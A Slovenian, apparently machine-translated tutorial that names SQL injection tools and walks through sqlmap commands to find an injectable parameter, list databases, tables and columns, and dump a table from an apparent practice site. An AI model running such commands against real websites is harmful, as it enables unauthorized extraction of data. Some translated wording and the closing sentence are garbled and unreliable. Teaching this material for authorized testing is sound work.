V tem razdelku vam bo Wiki.SpaceDesktop predstavil nekaj orodij, ki se uporabljajo za izkoriščanje SQL Injection .

Trenutno obstaja veliko orodij za skeniranje varnostnih ranljivosti (vključno z vbrizgavanjem SQL). Ta orodja omogočajo precej močno odkrivanje in izkoriščanje ranljivosti vbrizgavanja SQL. Nekatera pogosto uporabljena orodja za izkoriščanje ranljivosti samodejnega vstavljanja SQL vključujejo:

- Sqlmap

- Krt (izkopavanje vaših podatkov)

- Havij

Obstajajo tudi nekatera druga orodja, na katera se lahko obrnete, kot so: Netsparker, jSQL Injection, Burp, BBQSQL ...

Spodaj je predstavitev uporabe Sqlmap za izkoriščanje osnovnega vbrizgavanja SQL.

Sqlmap prenesete na http://sqlmap.org/

Sqlmap je napisan v Pythonu, zato morate za uporabo tega orodja namestiti Python. Python lahko prenesete na http://www.python.org/downloads/

Najprej morate identificirati ciljno spletno mesto, tukaj imam naslednji cilj: http://zerocoolhf.altervista.org/level1.php?id=1 (ta stran je zdaj mrtva).







1. korak : Odprite cmd in vnesite naslednji ukaz:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”

sqlmap bo zaznal ciljno ranljivost in zagotovil informacije o ranljivosti.



2. korak : Ko ugotovimo, da ima ciljno spletno mesto ranljivost za vstavljanje SQL, nadaljujemo z iskanjem imena baze podatkov.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=> Baza podatkov: my_zerocoolhf



3. korak : Ko določimo ime baze podatkov, bomo nadaljevali z iskanjem imen tabel v bazi podatkov.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> V bazi podatkov sta 2 tabeli: auth in book





4. korak : Določite imena stolpcev v tabeli

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Identificirajte stolpce v tabeli knjige: avtor, ID, cena, naslov.





5. korak : Izpis podatkov iz tabele.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Tako smo pridobili podatkovno bazo ciljne spletne strani.

Zgoraj je osnovna predstavitev uporabe sqlmap za izkoriščanje napak vbrizgavanja SQL. Več o možnostih sqlmap lahko izveste na https://github.com/sqlmapproject/sqlmap/wiki/Uporaba za podporo izkoriščanja. Izkoriščanje vbrizgavanja SQL.